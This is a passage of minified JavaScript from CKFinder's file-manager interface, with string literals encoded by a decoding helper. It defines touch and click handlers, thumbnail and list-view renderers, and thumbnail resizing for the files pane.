t=s.collection.get(n);if(!t)return;s.trigger(i(t)+S("'DFDLXB[LX"),{evt:e,model:t}),r.data(S("\fnei=x|>`zctp"),!1)}r.data(S('"@OC\vNF\x04^DYNF\x02DX_V[@B'),void 0)},700),r.data(S('D&-!e $f8";,8|&:909",'),o)},touchend:function(e){var n=e.currentTarget.id,r=t(e.currentTarget);if(this.checkDoubleTap(e),r.data(S("0RYU\x19\\X\x1aLVOXT"))){var o=this.collection.get(n);if(!o)return;this.trigger(i(o)+S("(JFBOF"),{evt:e,model:o})}r.data(S(":XW[\x13V.l6,1&."),!1)},touchcancel:function(e){t(e.currentTarget).data(S("/SZT\x1e][\x1bCWLYS"),!1)},touchmove:function(e){t(e.currentTarget).data(S("\x1fCJD\x0eMK\vSG\\IC"),!1)},contextmenu:function(e){var n=e.currentTarget.id,r=this.collection.get(n);t(e.currentTarget).data(S(";_VX\x12)/o7+0%/"))?e.preventDefault():this.trigger(i(r)+S(",NAADTJGYPXB"),{evt:e,model:r,el:document.getElementById(n)})},click:function(e){var t=e.currentTarget.id,n=this.collection.get(t);this.trigger(i(n)+S("$FJNKB"),{evt:e,model:n,el:document.getElementById(t)})},dblclick:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(i(t)+S(':_^Q]S)")'),{evt:e,model:t})},dragstart:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(i(t)+S("1VAURECYKN"),{evt:e,model:t})},dragend:function(e){function t(e){e.cancel()}var n=this,r=n.collection.get(e.currentTarget.id);n.finder.on(S("\x17mp hktnzLDDW"),t,null,null,1),n.finder.on(S("!WJ\x1eVQNXLXBKEZ"),t,null,null,1),setTimeout(function(){this.finder.removeListener(S('"VM\x1fUPAYOGIKZ'),t),this.finder.removeListener(S("\x1ejI\x1bQTMUCUANB_"),t)},500),n.trigger(i(r)+S("&CZHMNBI"),{evt:e,model:r})},blur:function(e){e.target.tabIndex=-1},focus:function(e){e.target.tabIndex=0}};return e.forEach(s,function(e,t){o[t+" "+r]=e}),o}}}),CKFinder.define(S("\x12gqmb6[R\\rry{m\x0fuGNTIGSMZ\x05mEAK\\\x1fw[_QF\x7fY^V\x14_SI"),[],function(){return S('\npw2.fd?vzgezvaUuzxxl?]\\(\x1f@LP\x07KEKX_\x10\fZY\x1c^\\UQSE\x18LS\x16PR_[%3o5!7$(;,j>%`- >%7= u#>u;5?%p%$]A\v\x17J\x16\x11\x06\x1c\n\x02K\x11\x10N\x1a\x19\\\x11\x1c\x06\x1b\x13\x05U\x18\x16\x17^Ctv<rrbj%ekizy6.xg"yr}}9yyv|pt|>#"0SQCM\x1a//\x1b@\x18\x14PW\x10\x0eFD\x1fFZ@YS\x17ED\x06\x14T\f\x005|n&*2{L<3vu61Gr+9\'r084%$e{90:p86\f\x04\x11N\r\v\0\bE\v\x05\x0f\x15M\x1b\x06]\x12\x1d\x1d\0\x10\x18\x03X\f\x13V\x1e\x12\x1a\x06-zy>$lr){~k\x7foe.rm1gz9vyev|h6}qr=\x1e++\x1fL\x17\x18\\S\x14\nBX\x03ZFD]W\x13IH\n\x18P\v\x0415FE\0`(6m ,57$(3\x07#,**"q/.h%h,#dz2(s*:\x18\x15B\x1e\x19YI\x17V\x12\x11T\x11\x10dS_\x15\x1b\x05J\x7f\r\fG\x04\x07q')}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\x0f#')>a\x1994% {\x169:564t\x1a42:\x13(\f\x05\v3\x0f\x02\x1f"),[S("A \"'.$(&,"),S("8zq}USZZ2n\x14*!25h\n(9.c\x04:*=\x07;6#"),S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\f" (=`\x168>6\'\x1c817w>4(')],function(e,t,n){"use strict";return t.extend({name:S("C\x02,*\";\0$-#\x1b'*'"),template:n,className:S("\x10ryu9s\x7f{}j7rr{q"),templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.model=new e.Model({title:this.title,text:this.text,displayLoader:this.displayLoader})}})}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\v'#5\x07;6#{28,"),[],function(){return S('-\x12N\x10Y@VR\b\x14]YO[H_OWO4{4,-!nwakj( ,=<ms182x0>4<)v530:\x12A\x17\nI\x07\x12\tJI\x1e\n\x0e\x04\0\v\x15\tOQYDTW\x1c\v\x1b\x1c\x1b\x1c\x1c\x13e< wvpc%({egi0,cybfz`p{58xhr}0r~BDN\x1e\x06^]\x06\b@^\x05BLCJ\x10LO\x11\x14TD^Y\x14^^O^LV"$&!=xd<3hj"8c**#2 :$!?86\x10>{! |\x7f\x04\0\x16\x02I\x06\r\x01E\r\x18\n\v@\x1e\x1d\x15\x07\x1b\x16\x03HT\f\x03DZ\x12\bS\x1a\rafRqasob\x7f@n+qp,/tpfr9v}q5os~k <d[\x1c\x02JP\vENL\tWV\x0e\x13$&\fX_T\x14\\R\n\x1aBA\x06\x1cTJ\x11$3#$\x147#1!,=\x02(m32rq1?5&%jz,3v04s+\b\x14\x0f\x01FE\x07\v\x1cTHIL\x1e\x1c\fMS\t\bIU\x1f\x03V\x1e\x1f\x0f5\x1e\x11\x11(("~y\'&czhmlmobj-3faap47|xnz1~uy\rEPBC\bVUM_CN[\x10\fTK\f\x12Z@\x1bREY^jIYKWZ7\b&c98dhvCC07rn&$\x7f6:\'%:6!\x17;69}"#@\b\x16M\0\f\x15\x17\x04\b\x13/\r\x19\vO\f\rR\x1a\0[\x12\x1e\v\t\x16\x1a\x05.\x17\x05e!\x7f~\x0e\f:ca\x7f*h`l}|-3qxr8p~t|7\x7fyn}?UH\x0fAEW\v\\S\x14\nBX\x03M@^W[T\x1aFAVLZRFA\x1f\x1e[2 %$%\'*"uk>99(lqZX[(/jv>,w>2/-2>\x19/\x03\x0e\x01E\x1b\x1aT\x01XK\x18\x04\x1a\x03\x15LP\b\x0fTV\x1e\fW\x14\x1a\x11\x18^\x02}#"gmw;%i|~d.3ut11{g:{wz}9gf 2v-\x1eZY\x1cYX,.!\x15Z\vH_OHWPP_Q\b\x14CJL_\x19\x1cTZ\x02b:9bd,2i,,9(>$>;9><\x1a0u+*zy>:(<s<\v\x07O\x07\x16\x04\x01J\x18\x1b\x0f\x1d\x05\b\x19RR\n\tNT\x1c\x02Y\x1c\v\x1b\x1c,\x0f\x1b\tiduJ`%{z*7\0\x02\x05\x04ut/1{g:q\x7fdhu{bX|jz\0\\_X_\x04\x06N\\\x07FJBJ\0I_C_R@qWC]jNIUSY\x17`(6m $2"h`j6165p-,XZ]\\-,gy3/r97,\x10\r\x03\x1a7\f\x1c\x02H\x14\x17aedgf\v\nMS\x1d\x01X\x13\x11\n\n\x17\x1d\x04:\x1etd"~y9du6rq4qp\x04\x06\x19\x18\x1bho46~l7vzrz0yOSOBPcOKMzCQI\x05\x0eFD\x1fAZNP\x16\x1d\x18\b\n\t\b\x1d\x17\x1f=<HJML=<w47AEDr` oXZhz2>.gPR\'&a"\x1dk^L\x05[l')}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\v'#5\"}\x05=0!$w\r2.1?0>\t\r\x115\r\0\x11H.\0\x06\x0e>\b\0\v\x15\x03\x17\x01"),[S("\x15br`m;XW[wqDDP\fp@KWDH^N_\x02hF\\TA\x1cr\\ZRnP_L\x12YQK")],function(e){"use strict";function t(e,t){this.finder=e,this.renderer=t}return t.prototype.preRender=function(t,n){var i=this.finder,r={lazyThumb:n.lazyThumb,displayName:n.displayName,displaySize:n.displaySize,displayDate:n.displayDate,descriptionId:S("2P_S\x1bQQU_\x16XXM\\m")+t.cid,dragPreviewId:S("?#*$n 7' e98.:`")+t.cid,getIcon:function(){return i.request(S(">Y)-'y# 2\x0e+&$"),{size:n.thumbSize,file:t})}},o=S("\x0f,}{3}q+5")+t.cid+S("\x1b>=}sARQ\x1e\x06FMA\x05OCGI\0G[U\\\x12F]\x18Z^\x15Q[H\x11IVJ-#")+S(t.isImage()?"\x1b<~uy\rMCY]\bRO]DH":"\x1e?CJD\x0eBLJB\x05@IDB")+'"'+(n.mode===S("7TPIO")?"":S("#\x04VR^DL\x17\t[DJ[X\v")+n.thumbSize+S("\x13dm-\x7f}p}sh'")+n.thumbSize+S("\x0e\x7fh*0"))+S("Cd!'3)d#(##sm60> 1wv%75?f~-,:\x13\x04\f\x17\x05\x11\x0f\b\x06K")+">";return o+=this.renderer.render(t,S(")lB@HzGE\\P"),e,r),o+=S(")\x16\x04@D\x10")},t}),CKFinder.define(S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03kACTT@zZs_[]\x17^TH"),[],function(){return S("\x13(t6ttxih!?}tF\fDJH@U\nAGDN^\r[F\x1dSF]\x16\x15BVZPT_YE\x03\x1dmp`c 7' /((')pl)1=!6vu26,8w87;s;\x12\x0e\x12^F\x11\x14\x12\rKTaeQ\x07\x02\x17Q\x11\x1f\x15\x06\x05JZ\f\x13V\x10\x14S\vhtoa&%gk|4(pw,.fd?~rvpz7de:rh3p~MD\x02^Y\x07\x06TZJ\x17\tWV\x13\x0fYE\x1cTQA\x7fTWW\x12\x12\x1c@C\x1d`%#7%h%,.d.9#=sm$#'6vk\\]Qe>2*}=3\x01\x12\x11^F\x06\r\x01E\x0f\x03\x07\t@\n\n\x03\x12R\x06\x1dX\x14\x16\nT\x01\0A]\x17\v.bmmbla){~k\x7foe.rm3,\x19\x1d\x1c*\x7f*9nrhq{\"\x02ZY\x02\x04LR\tDHHN@\rRS\x10XF\x1dZT[R\x18DG\x19\x1cY_K!l!(\"h\"5'9wi8?;*ro)(uu?#v5;991~#\x1cA\v\x17J\v\x07\n\rI\x17\x16PB\x06]N{{O[\x11\x1f\x01FsFT\x1dCt")}),CKFinder.define(S("\x0fSZTzzqse7Tu\x7fiq{l\x0fgKOAV\tqAL]X\x03yFZ]S\\R]YEaQ\\M\x14zRR[%3\x10&*!#5-;"),[S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19qQU_H\x13{QS$$0\n*\x03/+-g.$8")],function(e){"use strict";function t(e,t){this.finder=e,this.renderer=t}return t.prototype.preRender=function(t,n){var i=this.finder,r={lazyThumb:n.lazyThumb,displayName:n.displayName,displaySize:n.displaySize,displayDate:n.displayDate,descriptionId:S("\x1fCJD\x0eBLJB\x05MOXO\0")+t.cid,dragPreviewId:S(":XW[\x13[2 %n47#1e")+t.cid,getIcon:function(){return i.request(S("\fkactt`)spb^{vt"),{size:n.thumbSize,folder:t})}};return S(";\0QW\x1f)%\x7fa")+t.cid+S('\r,/s}s`g(4ts\x7f7}uq{2IUGN\x04FMA\x05OEGHH\\\\\x1dXFVY\x17\x16SYM[\x16U^QQ}c$"(6#eh;%\')pl?"4!6:!7#164y')+(n.mode===S("7TPIO")?"":S("\x1c=mkYMG\x1e\x06ROC\\A\x10")+n.thumbSize+S("*[T\x16FJYVZG\x0e")+n.thumbSize+S("\n{t6,"))+">"+this.renderer.render(t,S(" gMO@@Ts@\\GI"),e,r)+S("$\x19\tKA\x17")},t}),CKFinder.define(S(")i`jD@KUC\x1df@\\Z\x18lQHTHIRZ22"),[S("\x19ouxxllCNPF"),S("!HRQ@T^")],function(e,t){"use strict";function n(){this.reset()}var i={};return n.prototype={reset:function(){var e=this;e.dfd&&e.dfd.reject(),e.dfd=new t.Deferred,e.dfd.done(function(){e.callback&&e.callback(),e.reset()}),e.timeOutId=-1},assignJob:function(e){this.callback=e},runAfter:function(e){var t=this;t.timeOutId&&clearTimeout(t.timeOutId),t.timeOutId=setTimeout(function(){t.dfd.resolve()},e)}},{getOrCreate:function(t,r){return e.has(i,t)||(i[t]=new n),i[t].reset(),i[t].assignJob(r),i[t]}}}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1etZXPE\x18nP_LO\x12jW5, -%,*4\x1e /<"),[S("+YCJJBBQ\\FP"),S("\x19pjixlf"),S("0\\SA]ZXRLM_"),S("7{r|RRY[Mo\x17+&36i\x05):/d\x05#=;1?&|\x17::;=:.233\b6\x05\x16"),S("\x0eL[W{}ppd8Uv~npxm0fHNFW\npNM^Y\x04oBCB__\x1du]YSDnP_LqTFV."),S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1e /<?b\r =<=={\x13?;=*\x135:2\b6\x05\x16"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x15=93$w\x0f3>+.q\v\b\x14\x0f\x01\n\x04\x0f\v\x1b?\x03\x0e\x1bB(\x06\x1c\x14 \x16\x1a\x11\x13\x05\x1d\v'),S("(jamECJJB\x1e\x7f\\P@ZRK\x16|RPXM\x10\x16('47j\x12/=$(%-$\"<\x0687${\x139;<<(\t93::\x12\x04\x10"),S('1qxr\\XS]K\x15nHTR\x10\x14)0,01*"::')],function(e,t,n,i,r,o,s,a,l){"use strict";var u={name:S("4a^BU[TZUQMi)$5"),reorderOnSort:!0,className:S('@")%i#/+-:g=%(9o3:4~2<:2+t,29*s=\x0f\x13\x06\x06\x16\x16F\x12\x01D\b\x04\b\x14C\x06\x1e\x19\x17\x01\x1d\x01'),attributes:{"data-role":S("(ECXX[GJG"),tabindex:30,role:S("2_]FB")},tagName:S("\x0fe}"),invertKeys:!1,collectionEvents:{change:function(t){var i=t.changed;if(i.name||i.date||i.size){var r=this.getChildViewElement(t),o=this.getOption(S("\x1axttr{vHGTkURNGGY"));o=n._getValue(o,this,[void 0,0]);var s=e.defaults(o,{lazyThumb:this.finder.request(S(";ZTRZz&'7\x10-3**"),{file:t,size:o.thumbSizeString})});r.replaceWith(this.getPreRenderer(t).preRender(t,s)),this.triggerMethod(S("1Q[]YRAQ\\M\x01NXP[%3"));var a=this.getOption(S("6SQJJW]D}P.'+$")).get(S("4A^BU[iRFX"));this.getOption(S("\x19~romr~YbMMBLA")).get(S("\x16zw}\x7f"))===S("(]B^AO]")&&this.resizeThumbs(a)}}},initialize:function(e){var t=this;if(e.displayConfig.set({mode:S("-BFCE"),thumbSizeString:null,currentThumbConfigSize:0,thumbClassName:""}),e.mode===S(';HUKR"2')){var n=t.getOption(S(".KYBB_ULuXV_S\\")).get(S("-ZGE\\P`]OS"));this.calculateThumbSizeConfig(n),this.resizeThumbs(n),this.applyBiggerThumbs(n),t.setThumbsMode()}else t.setListMode();r.attachModelEvents(this.collection,this),t.on(S("\x15p~t| }s~klEE"),function(e){var t=this;setTimeout(function(){var n=t.$el.closest(S(")qOMYO\x02B^^V\t\x17FV_\\\x18f"));if(t.$el[0].ownerDocument.defaultView){var i=parseInt(t.$el.offset().top),r=t.collection.indexOf(e),o=t.getThumbsInRow();if(r<o&&(window.scrollY||window.pageYOffset)&&i)return void window.scrollTo(0,0);var s=t.collection.length%o;r>=t.collection.length-(s||o)&&window.scrollTo(0,n.outerHeight())}},20)}),t.once(S("<O[Q$$0"),function(){t.$el.trigger(S('A!1!$2"')),t.$el.attr(S("2RF\\W\x1aTXX^P"),t.finder.lang.files.filesPaneTitle)}),t.once(S("\x15e\x7fwn"),function(){function e(e){t.trigger(S('=]S)")'),{evt:e})}var n=t.$el.closest(S("?n\")%i5' -d8.+$!!#"));n.on(S("\x1c~rvCJ"),e),t.once(S("\x11vvgadxa"),function(){n.off(S("2PX\\U\\"),e)})}),t.on(S("&UMGNN^"),function(){var e=t.finder.request(S("\x1eyOMFFV\x1fAB\\hI_E[K")),n=e&&e.cid;t.finder.config.displayFoldersPanel||t.lastFolderCid||t.focus(),t.lastFolderCid=n,t.getOption(S("1VZGEZVAzUUZTY")).get(S("\x12~{qs"))===S("\x17tpio")?t.setListMode():t.setThumbsMode()}),t.on(S("\valvf}xhv"),t.updateHeightForBorders,t)},childViewOptions:function(){return this.getOption(S('=ZV31."=\x06)). -')).toJSON()},applySizeClass:function(t){var n=this,i=!1;e.forEach(n.finder.config.thumbnailClasses,function(e,r){!i&&t<r?(n.$el.addClass(S("B /#k!!%/8a9&:=3!~")+e),i=!0):n.$el.removeClass(S("\rmdv<tzxpe:lqov~n3")+e)})},calculateThumbSizeConfig:function(t){if(t&&this.getOption(S(" EKPTIG^kFDMEJ")).get(S("E'5-\x1d\">!/ .9=!\x011&?-9;6>"))){var n=this.getOption(S("\vhd}\x7f|pkP{{p~\x7f")).get(S("0BWABPDcPLWYO")),i=e.filter(n,function(e){return e>=t}),r=e.isEmpty(i)?e.max(n):e.min(i),o=this.getOption(S(";XTMO, ;\0++ ./")).get(S("\x0e{xd\x7fqzt\x7f{[vt}uzm"))[r];return this.getOption(S("7\\PIKP\\G|//$*#")).set(S("!VKQHDtASOxX_GAW"),o.thumb),this.getOption(S('9^ROMR^9\x02--",!')).set(S("%ERZ[OEXyFZ]Sq\\ZS_PkP@^"),r),o}},resizeThumbs:function(e){this.$el.find(S("\x14;u|~4|rpx3vTDO")).css({width:e+S("=NG"),height:e+S("A2;")});var t=this;setTimeout(function(){t.trigger(S("\x11aznpCg|xn~&|xkES"))},400)},applyBiggerThumbs:function(e){var n=this;if(e&&n.getOption(S(")NB_]BNIr]]R\\Q")).get(S("0\\]WQ"))===S("6CPLWYO")){e=parseInt(e,10),this.applySizeClass(e);var i=this.getOption(S("\x1dzvSQNB]fIIN@M")).get(S("\x1d}jRSGMPqNREKiDBKGHcXHV"));if(!i||e>i){var r=this.calculateThumbSizeConfig(e);l.getOrCreate(S("\x14s\x7f{}j iynweE"),function(){n.$el.find(S("6[Q")).not(S("4\x1bU\\^\x14\\RPX\x13V#.,")).addClass(S("$FMA\x05EKQU\0ZGE\\P")),n.$el.find(S("&KA\x07I@J\0HF\\T\x1fZWZX")).each(function(){t(this).find(S("\x11{~s")).attr(S("\x11aaw"),n.finder.request(S("9\\RPX\x04X%5\v ++"),{size:e,file:n.collection.get(this.id)}))}),n.$el.find(S("%JN\x06JAM\x01KACTT@@\x19\\BRU\x19SV[")).attr(S("0B@P"),n.finder.request(S("\vjbbkuc(tqa_tww"),{size:e})),n.children.invoke(S("+X_GHWT@"),S("3G\\LRmI^ZHX"),{thumbSize:e,thumbSizeString:r.thumb}),n.trigger(S("\x1ahug{JPECWA\x1fGA\\LX"))}).runAfter(500)}else setTimeout(function(){n.trigger(S("\f~guuDbwuas-y\x7fn~n"))},400)}},setListMode:function(){this.getOption(S("!FJWUJFQjEEJDI")).set(S("4XYS]"),S("\x12\x7f}fb")),this.$el.removeClass(S('\vofh"vx~vg8b\x7fmtxh')).addClass(S("5U\\^\x14\\RPXM\x12,(17")),this.$el.find(S("\x169{r|6ztrz\rHVFI")).css({width:S("7YLNT"),height:S("\x14tccw")})},setThumbsMode:function(){this.getOption(S("\x0ekybb\x7fulUxv\x7fs|")).set(S("\f`aku"),S("8MRNQ_M")),this.$el.removeClass(S("\rmdv<tzxpe:tpio")).addClass(S("\fnei=w{\x7fqf;cplwyo"))},getThumbsInRow:function(){if(this.getOption(S("-JFCA^RMvYY^P]")).get(S("\rc`tt"))===S("9VROI")||this.collection.length<2)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n,i=e.offset().top,r=1;for(t=1;t<this.collection.length&&(n=this.getChildViewElement(this.collection.at(t)),n.offset().top===i);t++)r+=1;return r},focus:function(){this.$el.focus()},getEmptyView:function(){var e=this.getEmptyViewData();return o.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},getChildViews:function(){return this.$(S("\v`d"))},reorder:function(){var t=this,n=this._filteredSortedModels();if(e.some(n,function(e){return!t.getChildViewElement(e).length}))this.render();else{var i=e.map(n,function(e){return t.getChildViewElement(e)}),r=this.getChildViews(),o=e.filter(r,function(e){return-1===r.index(e)});this.triggerMethod(S("<_[Y/3'y6 )5,,8")),this._appendReorderedChildren(i),o.length,this.checkEmpty(),this.triggerMethod(S("@3',6!#5"))}},instantRenderChild:function(t){var i=this.getOption(S(" BJJHApNM^e[XDAAC"));i=n._getValue(i,this,[void 0,0]);var r=e.defaults(i,{lazyThumb:this.finder.request(S("\x0eiy}w)spbCplwy"),{file:t,size:i.thumbSizeString})});return this.getPreRenderer(t).preRender(t,r)},refreshView:function(){},getPreRenderer:function(e){return e.get(S('\x13b|s`"pi]sqzzR'))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)}};return e.extend(u,r.getMethods()),u.events=e.extend({"mouseenter img":function(e){var n=t(e.currentTarget).closest(S("\x15z~")),i=setTimeout(function(){n.addClass(S("\rmdv<tzxp;dpvm6hukrB")),n.data(S('8ZQ]\x11Y[L#3+30,))e=#&)";;'),void 0)},1e3);n.data(S(":XW[\x13[%2!1-52.''g?% + %%"),i)},"mouseleave img":function(e){var n=t(e.currentTarget).closest(S("?,(")),i=n.data(S("1QXR\x18RRKZHRLIWP.l6*) )2<"));i&&(clearTimeout(i),n.data(S(")I@J\0JJCR@ZDA_XV\x14NRQXQJ4"),void 0)),n.removeClass(S("2P_S\x1bQQU_\x16OUQHm5*6)'"))}},r.getEvents(S("5Z^"))),i.extend(u)}),CKFinder.define(S('#P@^S\tjamECJJB\x1efVYEZVL\\I\x14zTRZ3n\x0e*71i\x01!%/\x02/" \f5=>}0:"'),[],function(){return S("!\x1eJIB\x06NL\x14\bPW\x10\x0eFD\x1fVAURfE]OS^KtZ\x1f=<`c')'4;th>%`\"&}%:&97tw95.f~\x7f~,\x12\x02_A\x1f\x1e[G\x01\x1dD\f\t\x19'\f\x1f\x1fZZT\b\vUX\x1d\b\x1a\x1b\x1a\x1f\x1dld?!pwsb*)njxl#l{w?wftq:hk\x7fmuxi\"\x02ZY\x1e\x04LR\tL[KL|_KYYTEzP\x15KJ\x1a\x19\x15\x05")}),CKFinder.define(S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1a42:\x13N.\n\x17\x11I!\x01\x05\x0f%\r\0\v,\x15\x1d\x1e]\x10\x1a\x02'),[],function(){return S("0\rS\x13WYWDK\x04\x18NU\x10\\K.cb+6  zjkj?-/'!44*nvxgux=(:;:?=\f\x04_A\x10\x17\x13\x02JI\x0e\n\x18\fC\f\x1b\x17_\x17\x06\x14\x11Z\b\v\x1f\r\x15\x18\tB\"zy>$lr)l{kl\\\x7fkyyteZp5kj:9nrhq{\"\x02ZY\x02\x04LR\tFHGN\fPS\r\x0e;;\x0fGEWY\x18]SI\x01\x1f_J4.`c')'4;th('+c)9=7 y<89=+xe'&\x7f\x7f\t\x15L\r\x05\b\x03G\x15\x14VD\x1f\x1d\x0f\x01N{N\\\x15K|")}),CKFinder.define(S(',neiY_VVF\x1a{X\\LV^O\x12xV,$1l\x12,#0;f\x06"?9\x18&5&}\x15=93\x057.\b>29;-\x05\x13'),[S("\x15cy||hh\x7frlz"),S("7L\\BO\x1d~uy)/&&6j\x12\"%9&*8(=`\x168>6'z\x1a>+-u\x1d51;\x16\x03\x0e\f \x01\t\nI\f\x06\x1e"),S('D1#?<h\t\0\n$ +5#}\x0718&;9-?(s\x1b73\x05\x12M/\r\x16\x12H.\0\x06\x0e"\f\x03\n3\x14\x1e\x1fZ\x11\x19\x03')],function(e,t,n){"use strict";function i(e,t){this.finder=e,this.renderer=t}return i.prototype.preRender=function(i,r){var o=this.finder,s=this.renderer,a={lazyThumb:r.lazyThumb,displayName:r.displayName,displaySize:r.displaySize,displayDate:r.displayDate,descriptionId:S("\x10ryu9s\x7f{}4~~o~3")+i.cid,dragPreviewId:S("\x12p\x7fs;sjx}6lo{i\r")+i.cid,getIcon:function(){return o.request(S("\x17~pv~&z{kiBMM"),{size:r.listViewIconSize,file:i})}},l=S("-\x12[B\x11[W\t\x17")+i.cid+S("!\0\x03GIGT[\x14\bHGK\x03IY]W\x1e]ASZ\x1a\x07");return r.collection.forEach(function(r){var u=r.get(S("%HFEL"));if(u===S("\nbob`"))return void(l+=s.render(i,S("$cOKM`IDBnKC\\g[VC"),S('Cx1"y')+t+S("Ezh<-t"),a));if(u===S("\nem`k"))return void(l+=s.render(i,S("-hF\\T|RYPuRTUlRYJ"),S("'\x14]N\vOAO\\C\f\x10P_S\x1bQQU_H\x11QWL4l4*!2k$'%g%- +o%8\x7f1;1/z172>.4*}^")+n+S("\x11.<`q("),a));if(u===S("\x18}{oy"))return void(l+=s.render(i,S("0uSGQvS[ToS^K"),S('B\x7f0!x<3hj"8c".>6|5;\';6,\x1d;/9\x0e*-\t\x0f\x05KD\f\x12I\f\b\x1e\x0eLDN\x12\rM]\x07\x10K'),a));if(u===S("=MV:$"))return void(l+=s.render(i,S("7kP@^\x7fXRS\x16('4"),S("?|5&}?>gg!=d'-#)a6> >5!\x10>4<\t2&8v\x7f\t\x15L\x10\r\x1f\x03GBI[[^YNFP\f\x0fO[\x01\x12I"),a));if(u===S("\x0ej}afj"))return void(l+=s.render(i,S("\x1d[rPU[`AIJqAL]"),S("\n7xi03?ev-"),a));var c={template:void 0,templateHelpers:void 0};o.fire(S("\x13x|ecNp\x7fl&{wsE\x1bALHPKI\x12")+u,c),c.template&&c.template.length?l+=s.render(i,S(":xINJP-\x07+/!\x06#+$\x1f#.;`")+u,c.template,e.extend({},a,c.templateHelpers)):l+=s.render(i,S("\nNa}zvSt~\x7fB|s`"),S("\x17$m~% 2j{\x1e"),a)}),l+=S('\x17$6ni"')},i}),CKFinder.define(S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x12<:2+v\x162/)q\x19\x0f\r\x06\x06\x16+\x07\n\r*\x0f\x07\0C\n\0\x04'),[],function(){return S(":\x07]\x1d]S!21~f0/j*=$il%<*6lpqt!7517>>$`|rQCB\x07\x16\x04\x01\0\t\v\x06\x0eQO\b\x0e\x1c\x02\x17QT\x11\x17\x03\x19T\x19\x10\x1aP\x1a\roq?!pwsb*)~bxak22ji24|b9txx~p=bc\0HV\rJDKB\bTW\t\x12''\x13CAS]\x14Q_E\x05\x1b[NHR\x1c\x1f#-#07xd$#/g-%!+<}8<=1'ti#\"{{5)p3\x01\x03\x07\x0fD\x19\x1aG\x01\x1dD\x05\r\0\vO\r\fN\\\x07\x05\x17\x19FsFT\x1dC")}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0vX^VG\x1a`^]NI\x14pTMK\x16('4k\x03)+,,8\x19#:\x1c*>57!1'"),[S("1G]PPDD[VH^"),S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x12<:2+v\x162/)q\x19\t\r\x07*\x07\n\b$\r\x05\x06E\b\x02\x1a'),S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04jDBJC\x1e~ZGA\x19qWU^^Ns_R%\x02'/(k\"(<")],function(e,t,n){"use strict";function i(e,t){this.finder=e,this.renderer=t}return i.prototype.preRender=function(i,r){var o=this.finder,s=this.renderer,a={lazyThumb:r.lazyThumb,displayName:r.displayName,displaySize:r.displaySize,displayDate:r.displayDate,descriptionId:S(':XW[\x13Y/-&&6h"";*g')+i.cid,dragPreviewId:S(":XW[\x13[2 %n47#1e")+i.cid,getIcon:function(){return o.request(S('>Y/-&&6\x7f!"<\0)$"'),{size:r.listViewIconSize})}},l=S("1\x0eGF\x15_S\x05\x1b")+i.cid+S('"\x01\x04FJF[Z\x17\tOFH\x02V^^WQG\x1b^L\\W\x19\x1cY_K!l!("h"5\'9wi8?;*ro');return r.collection.forEach(function(r){var u=r.get(S("\x1cs\x7frE"));if(u===S("-GL__"))return void(l+=s.render(i,S(")lD@IK]yR]]wPZ[nP_L"),S("<\x01J[~")+t+S("\x10-=gp+"),a));if(u===S(" OCNA"))return void(l+=s.render(i,S("\x17^pv~R|szcDNOrLCP"),S("\f1zk0r~rgf+5{r|6ztrzS\fNJWQ\vQAL]\x06OBB\x02^P_V\x14@_\x1aZV^B\x11TPW%3+7f{")+n+S("\r2 du,"),a));if(u===S("3QXFCA")||u===S("A1*> ")||u===S(".KQEW"))return void(l+=s.render(i,S("/u\\BGMvS[ToS^K"),S("Dy2#vue?(s"),a));var c={template:void 0,templateHelpers:void 0};o.fire(S("\fag|dG{vc/pxt}\x7fi&~qsULL\x19")+u,c),c.template&&c.template.length?l+=s.render(i,S(":xINJP-\x07-/  4\x04-%&\x1d%(9b")+u,c.template,e.extend({},a,c.templateHelpers)):l+=s.render(i,S("/u\\BGMvS[ToS^K"),S('\x13(ar)$6n\x7f"'),a)}),l+=S(">\x03o50}")},i}),CKFinder.define(S("\x0fdtjg5V]Qqw~~n2JzMQNBP@U\bn@FN_\x02bFCE\x1d\x7f]FBaQ\\M\x15XRJ"),[],function(){return S("(\x15^JNAK\x0fS]S@G\b\x14TS_\x17]UQ[Lm7+&3e%,.d,\" (=b<8!'y#?2/{dQ`)6:\x01\x05\\imY\x12\x15Vccb\x17\x16\x10O\x19\x05\\\x10\x1b\x19\x03\x1a\x16\nT\x16\x13\x19\x1b\x13s!8#gjjreg*vq\x07\x07\x06\x19-f{on)7{vvnqs0xEU\n\x01WJTS\n\0\nVQ\rJNDP\x1fP_S\x1bDWKN\x06\x1eFE\x02`\"-/1((i/,>cn>!=$s{s)(t,#f'&'&a\x7f\x03\x0e\x0e\x16\t\vH\0\r\x1dBI\x1b\x04\n\x1b\x18S[S\t\bV\x04\f\0\x16\x1eA_\t\x16duj9\x7f~;'kff~ac hue:1c|rcp;3;a`%=[Z\x1d^Y\x1b,.! #PW\x10\x0eL_]G^Z\x1bQRL\x11\x1a\x19P\\\\Z,cbjd8;MA@CB76qo3>>&9;x0=-ry/2,+BHB^YXF\x0e\x1cG\x19\x04\x1e\x19,\x16P\f\x0fy}|\x7f~qE\t\v\x1d\x13^\x1cl`qp9'eln$lb`h}\"|xag9c\x7fro4itni{m\x02\x1fYX\x1b\x05OS\x06ZEYXoW`BUWA\x14\b\v\n\x18\x1e[H_\x1a\x1eB=:9~d,2i):)k1054onr: 